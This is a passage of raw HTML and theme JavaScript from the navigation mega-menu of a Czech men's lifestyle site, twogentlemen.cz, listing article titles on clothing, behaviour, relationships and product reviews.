                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" class="td-image-wrap " title="Barefoot obuv Xero Shoes" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Xero_Shoes_HFS-II_White_Man-218x150.jpg"   alt="" title="Barefoot obuv Xero Shoes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" title="Barefoot obuv Xero Shoes">Barefoot obuv Xero Shoes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "91";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "19";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "33";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "7";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" class="td-image-wrap " title="Tipy, jak předejít trapnému tichu při konverzaci" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tipy, jak předejít trapnému tichu při konverzaci" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" title="Tipy, jak předejít trapnému tichu při konverzaci">Tipy, jak předejít trapnému tichu při konverzaci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" class="td-image-wrap " title="Top 18 nejpodceňovanějších věcí na vztahu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 18 nejpodceňovanějších věcí na vztahu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" title="Top 18 nejpodceňovanějších věcí na vztahu">Top 18 nejpodceňovanějších věcí na vztahu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6019"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"873","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "43";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "11";
tdBlocksArray.push(block_tdi_23);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  